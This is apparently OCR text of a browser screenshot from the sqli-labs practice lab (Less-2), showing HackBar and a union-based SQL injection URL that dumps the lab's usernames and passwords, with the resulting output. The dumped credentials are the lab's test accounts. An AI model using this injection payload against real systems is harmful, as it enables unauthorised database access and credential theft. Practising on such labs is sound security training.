 Less-2 **Error Based- Intiger**
45.32.113.109:60570/Less-2/?id=-1 union select 1,group_concat(username),group_concat(password) from users-- s
90%
bw
2
火狐官方站点 新手上路 常用网址 京东商城
移动设备上的
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:60570/Less-2/?id=-1 union select 1,group_concat(username),group_concat(password) from users-- s
Split URL